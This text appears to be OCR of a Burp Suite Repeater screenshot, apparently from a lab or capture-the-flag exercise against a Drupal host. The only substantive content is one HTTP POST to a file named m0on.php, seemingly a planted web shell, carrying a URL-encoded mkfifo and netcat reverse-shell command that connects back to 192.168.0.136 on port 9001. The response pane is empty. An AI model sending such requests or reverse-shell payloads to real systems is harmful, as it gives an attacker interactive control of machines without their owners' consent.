 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
POST /drupal/m0on.php HTTP/1.1
Host: 192.168.0.142
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: has_js=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
moon=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.0.136+9001+>
/tmp/fa
Response
Raw Headers Hex Render